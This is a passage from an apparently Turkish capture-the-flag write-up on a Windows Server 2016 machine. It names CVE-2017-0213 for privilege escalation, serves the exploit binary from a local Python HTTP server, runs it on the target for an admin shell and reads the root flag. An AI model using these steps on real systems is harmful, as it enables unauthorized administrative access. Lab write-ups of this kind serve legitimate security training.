

windows server 2016 version 10.0 build 14393 exploit internette aratıldığında yetki yükseltme için en uygun exploit’in CVE-2017-0213 adlı exploit olduğu görülüyor.



Exploit yerel makineye indirildikten sonra python -m SimpleHTTPServer 8000 ile yerel makine http sunucu protokolü başlatılır.

<localip>:8000/CVE-2017-0213_x64.exe ile exploit hedef makineye aktarılır. Hedef makinede internet erişimi olsaydı bu exploit doğrudan github’dan da indirilebilirdi.

Hedef makinede .exe uzantılı exploit çalıştırıldıktan sonra admin yetkili cmd açılıyor. Admin masaüstüne gidildikten sonra



type root.txt.txt ile root flag’ı görüntülenir.